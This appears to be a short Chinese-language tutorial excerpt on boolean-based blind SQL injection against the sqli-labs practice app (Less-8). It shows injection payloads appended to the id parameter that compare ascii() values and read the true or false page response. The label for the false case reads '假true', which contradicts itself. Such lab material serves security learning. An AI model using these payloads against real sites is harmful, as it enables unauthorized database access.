 简入精
关键函数
可以使用ascii()把查询到的内容转换成数字，以真假页面来判断字母和s对应的数字是否正确
?id=1' and ascii('e')=101 --+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii('e')=101--+
条件满足，
页面显示为
真true
Welcome Dhakkan
You are in...........
?id=1' and ascii('e')=102 --+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii('e')=102--+
条件不满足，
页面显示为
假true
Welcome Dhakkan